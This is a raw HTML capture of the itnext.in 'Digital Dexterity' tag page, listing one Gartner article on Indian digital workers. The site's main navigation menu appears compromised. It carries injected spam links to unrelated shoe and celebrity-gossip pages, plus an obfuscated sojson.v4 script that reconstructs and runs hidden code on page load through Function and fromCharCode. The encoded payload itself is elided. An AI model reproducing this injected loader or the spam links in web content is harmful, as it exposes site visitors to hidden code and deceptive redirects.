

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.itnext.in/article-tags/digital-dexterity
body_size: 12686
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, minimum-scale=1, user-scalable=no" />
  <meta name="twitter:site" content="@www.itnext.in" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/article-tags/digital-dexterity" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Digital Dexterity" />
<link rel="shortcut icon" href="https://www.itnext.in/sites/default/files/favicon%283%29.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.itnext.in/article-tags/digital-dexterity" />
<link rel="shortlink" href="https://www.itnext.in/taxonomy/term/10032" />
<meta property="og:site_name" content="itnext.in" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.itnext.in/article-tags/digital-dexterity" />
<meta property="og:title" content="Digital Dexterity" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.itnext.in/article-tags/digital-dexterity" />
<meta name="twitter:title" content="Digital Dexterity" />
  <title>Digital Dexterity | itnext.in</title>
  <style>
@import url("https://www.itnext.in/modules/system/system.base.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/simplenews/simplenews.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_api/date.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/domain/domain_nav/domain_nav.css?rpqyhq");
@import url("https://www.itnext.in/modules/field/theme/field.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/views/css/views.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/ckeditor/ckeditor.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/ctools.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/modal.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/modal_forms/css/modal_forms_popup.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/panels/css/panels.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/rate/rate.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/tagclouds/tagclouds.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/video/css/video.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/addtoany/addtoany.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/themes/postwalls/font-awesome/css/font-awesome.min.css?rpqyhq");
@import url("https://www.itnext.in/sites/default/files/less/3DNBZ5d9hX_-8Il_sda61bTOOBSQJlrLVUW51pP1Aso/sites/all/themes/postwalls/less/style.XcVzbo5GbrB4v7QVES377fts6uudS0o0YbaMpBamvPg.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/themes/postwalls/css/style.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/default/files/fontyourface/fontsquirrel/open-sans-fontfacekit/stylesheet.css?rpqyhq");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://code.jquery.com/jquery-1.8.3.min.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js"></script>
  <script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script src="https://www.itnext.in/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.itnext.in/misc/drupal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://www.itnext.in/misc/ajax.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/modal_forms/js/modal_forms_popup.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/prevent_js_alerts/prevent_js_alerts.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/video/js/video.js?rpqyhq"></script>
<script src="https://www.itnext.in/jwplayer/jwplayer.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/affix.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/alert.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/button.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/carousel.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/collapse.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/dropdown.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tooltip.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/popover.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/scrollspy.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tab.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/transition.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.isotope.min.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.cookie.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/code.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/ajax.js?rpqyhq"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"postwalls","theme_token":"2inyYA0yxSaaLn7Gug_i1V_e8TRsoHlmk_C2hVaFNyA","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/modules\/modal_forms\/js\/modal_forms_popup.js":1,"sites\/all\/modules\/prevent_js_alerts\/prevent_js_alerts.js":1,"sites\/all\/modules\/video\/js\/video.js":1,"jwplayer\/jwplayer.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/transition.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.isotope.min.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.cookie.js":1,"sites\/all\/themes\/postwalls\/js\/code.js":1,"sites\/all\/themes\/bootstrap\/js\/modules\/ctools\/js\/modal.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/modules\/modal_forms\/css\/modal_forms_popup.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/rate\/rate.css":1,"sites\/all\/modules\/tagclouds\/tagclouds.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/postwalls\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/themes\/postwalls\/less\/style.less":1,"sites\/all\/themes\/postwalls\/css\/style.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/open-sans-fontfacekit\/stylesheet.css":1}},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"modal-popup-small":{"modalSize":{"type":"fixed","width":300,"height":300},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-medium":{"modalSize":{"type":"fixed","width":550,"height":450},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-large":{"modalSize":{"type":"scale","width":0.8,"height":0.8},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"prevent_js_alerts":{"module_path":"sites\/all\/modules\/prevent_js_alerts"},"better_exposed_filters":{"views":{"social_media":{"displays":{"block":{"filters":[]}}},"clone_of_articles_wall":{"displays":{"block_1":{"filters":[]},"block_4":{"filters":[]}}},"cfo_homepage_content":{"displays":{"block_27":{"filters":[]}}},"popular_sidebar_blocks":{"displays":{"block_1":{"filters":[]},"block_4":{"filters":[]}}}}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>
  <script type='text/javascript'>
				googletag.cmd.push(function() {
				googletag.defineSlot('/1042151/ITN_ROS_Listing_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-1').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-2').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-3').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-4').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-5').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_floating_leaderboard', [728, 90], 'div-gpt-ad-1436758414044-6').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_site_capture', [640, 300], 'div-gpt-ad-1436758414044-7').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_1', [260, 335], 'div-gpt-ad-1436758414044-8').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_2', [260, 335], 'div-gpt-ad-1436758414044-9').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_3', [260, 335], 'div-gpt-ad-1436758414044-10').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Non_Standard', [300, 100], 'div-gpt-ad-1436758414044-11').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_right', [300, 900], 'div-gpt-ad-1436758414044-12').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_left', [300, 900], 'div-gpt-ad-1436758414044-13').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-14').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-15').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-16').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-17').addService(googletag.pubads());
                                  googletag.defineSlot('/1042151/ITN_ROS_300x250', [300, 250], 'div-gpt-ad-1441170567474-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_third_RHS_square', [300, 250], 'div-gpt-ad-1441794586542-20').addService(googletag.pubads());
				googletag.pubads().enableSingleRequest();
				googletag.pubads().collapseEmptyDivs(true);
				googletag.enableServices();
	});
				</script>  <!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-734XX1HTW0'></script>
<script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}  
gtag('js', new Date());  gtag('config', 'G-734XX1HTW0');</script><script src="/sites/all/themes/postwalls/js/bootstrap-modal.js"></script>
<script src="/sites/all/themes/postwalls/js/cycle2.js"></script>

<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('#newsletter').on('click',function(){
		jQuery('#myModal').modal();
	});      

	jQuery('#magazineSubscription').on('click',function(){
		jQuery('#myMagazineModal').modal();
	}); 
        
        //cio
        $('.cio-sec1,.cio-sec2').wrapAll('<div class="row featured-wrapper"></div>');
     $('.cio-sec3,.cio-sec4').wrapAll('<div class="row cxo-wrapper"></div>');
     //$('.cio-author,.cio-date').wrapAll('<div class="cio-author-date"></div>');
     $('.cio-magz-date,.cio-magz-text').wrapAll('<div class="magz-left col-sm-6 col-md-5 col-lg-5"></div>');
     //$('.cio-press-date,.cio-press-text,.cio-press-addtoany').wrapAll('<div class="press-right col-sm-8"></div>');
     $('.viewpoint-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="viewpoint-right col-sm-8" />');
     });
     $('.cxo-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="cxo-right col-sm-6" />');
     });
     $('.data-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="data-right col-sm-6" />');
     });
     $('.enterprise-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="enterprise-right col-sm-6" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="press-right col-sm-7" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').wrapAll('<div class="cio-sep1" />');
     });
     $( ".cxo-wrapper" ).prepend( "<div class='col-sm-12 cio-green-heading'><h2 class='block-title'><a href='category/leadership-0' >Leadership</a></h2></div>" );
     $( ".cxo-wrapper" ).after( '<div class="cio-more-link-green"><span class="glyphicon glyphicon-circle-arrow-right"></span> <a href="category/leadership-0" class="cio-more-link"> More Leadership</a></div>' );
     $("#tag-title").html("<span>TAGS</span>");
     $("#newsletter-title").html("<span>Newsletter</span>");
     $(".tagrow").each(function(){
         var tag=$(this).find("a");
         var len=tag.html().length;
        
        if(len<=5){
            tag.addClass("tag-font1");
        } else if(len>5 && len<=10)
        {
            tag.addClass("tag-font2");
        }else if(len>10 && len<=15){
            tag.addClass("tag-font3");
        }else if(len>15){
            tag.addClass("tag-font4");
        }
            
     });
     $('#skin-banner-left').on('click',function(e){
	$('.left_cio_site_ad').hide();
});
     $('#skin-banner-right').on('click',function(e){
	$('.right_cio_site_ad').hide();
});
});  
</script>  
<script src='//tw.netcore.co.in/smartechclient.js'></script> 
<script> 
smartech('create', 'ADGMOT35CHFLVDHBJNIG50K969LLDU0909QD94OL2TOHIL3872U0');
smartech('register', '9313c3fc4e9aa7adb9aaa90a8a6e2576');
smartech('identify', ''); 
</script> 

<script id="ionAdTagScript" src="https://cdn.torcai.com/tags/js/ionadtag.js?adUnit=IntelvPro_IT_Next_scban2" async></script>



</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-10032 domain-itnext-com navbar-is-static-top" >
<!--<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>-->

<!--//////for itnext-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=636106663155361";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div class="header-top">
  
  <div class="container">

    <div class="row">
      
              <div class="headertopleft col-sm-8">  <div class="region region-headertopleft">
    <section id="block-menu-menu-upper-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="/" title="Visit our Home Page!">Home</a></li>
<li class="leaf"><a href="/contact" title="Contact us">Contact</a></li>
<li class="leaf"><a href="#" id="newsletter">Newsletter</a></li>
<li class="last leaf"><a href="/user?current=taxonomy/term/10032" title="Check out the videos of PostWall">Login</a></li>
</ul>
</section> <!-- /.block -->
  </div>
</div>
      
              <div class="headertopright col-sm-4">  <div class="region region-headertopright">
    <section id="block-block-19" class="block block-block clearfix">

      
  


<!-- /1042151/ITN_Homepage_Header_Leaderboard -->
<div id='div-gpt-ad-1436757975636-0' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436757975636-0'); });
</script>
</div>



</section> <!-- /.block -->
<section id="block-block-35" class="block block-block clearfix">

      
  



<!-- /1042151/ITN_ROS_Detail_Header_Leaderboard -->
<!--<div id='div-gpt-ad-1436758414044-14' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-14'); });
</script>
</div> -->





</section> <!-- /.block -->
  </div>
</div>
      
    </div>

  </div>

</div>
<header id="navbar" role="banner" class="navbar navbar-static-top navbar-default">
  <div class="container">
    
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />
      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
      
            <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/article-tags/digital-dexterity" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--2" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-XzUD6I5g4B3e27B_ep05bNPWQv3M0yyxZku7gvF1QX0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="keys_words leaf"><a class="keys_words" href="https://rwdf.cra.wallonie.be/fr/fceefeshop/fashion/celebrity-style/donald-trump-kai-trump-adidas-golf-shoes-miniskirt-1203502538/">adidas triple cq2472 shoes black friday coupon
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.ietp.com/fr/dfebcenshop/air-jordan-1-origin-story-spider-verse-555088-602-release-date/">Jordan 10 Retro Light Smoke Grey310805-062 , 602 Release Date - Verse 555088 - Air Jordan 1 Origin Story Spider - IetpShops
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.onlinenevada.org/ffabaapshop/high-school/stats/arkansas/tennis/teams/494145-episcopal-wildcats/players">Episcopal Wildcats Boys Tennis (Little Rock, AR) Roster - High School On Cheap Onlinenevada Jordan Outlet
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.rokytnice.com/en/efdbbamshop/celebrity/latest/a68888293/taylor-swift-floral-corset-minidress-late-night-with-seth-meyers-interview-details/">Taylor Swift Wears a Floral Corset Set on the Seth Meyers Show
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.avanca.com/bbebaaushop/onsi/athlete-lifestyle/relationships/bo-nix-wife-izzy-reaction-denver-broncos-qb-first-ever-win">Bo Nix's wife Izzy has 5-word reaction to Broncos QB's first-ever win
</a></li><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                                      </nav>
      </div>
                </div>
</header>

<header id="navbar-fixed" role="banner" class="navbar navbar-default">
  <div class="container">
    
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />
      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
      
      
      <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/article-tags/digital-dexterity" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--3" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-pYxhYSMuYT_bZ3Qci-hK88ykQwmY2k2sSEppX1ySqmo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><ul class="menu nav navbar-nav"><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul></ul>                                      </nav>
      </div>
                 </div>
</header>

<div class="main-container container">


  <header role="banner" id="page-header">
    
      </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-9 page-container" >

      <div>
      
        <ol class="breadcrumb"><li class="first"><a href="/">Home</a></li>
<li class="active last">Digital Dexterity</li>
</ol>        <a id="main-content"></a>
                          <h1 class="page-header">Digital Dexterity</h1>
              </div>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="taxonomy-term-10032" class="taxonomy-term vocabulary-article-tags">

  
  <div class="content">
      </div>

</div>

</section> <!-- /.block -->
<section id="block-views-clone-of-articles-wall-block-1" class="block block-views clearfix">

      
  <div class="view view-clone-of-articles-wall view-id-clone_of_articles_wall view-display-id-block_1 view-dom-id-f580a505b41864606ccb6eaa5e098e44">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last new">
      
  <div class="views-field views-field-field-wall-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  
  <div class="views-field views-field-nothing-5">        <span class="field-content"><a href="/article/2020/04/17/majority-indian-digital-workers-using-emerging-tech-boost-their-effectiveness">

<img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/wall-images/public/Emerging%20Tech.jpg?itok=GuHMCh3Z" width="260" height="173" alt="" />
<span class="view-caption"></span>
</a></span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><h3><a href="/article/2020/04/17/majority-indian-digital-workers-using-emerging-tech-boost-their-effectiveness">Majority of Indian digital workers using emerging tech to boost their effectiveness at work: Gartner</a></h3></span>  </div>  
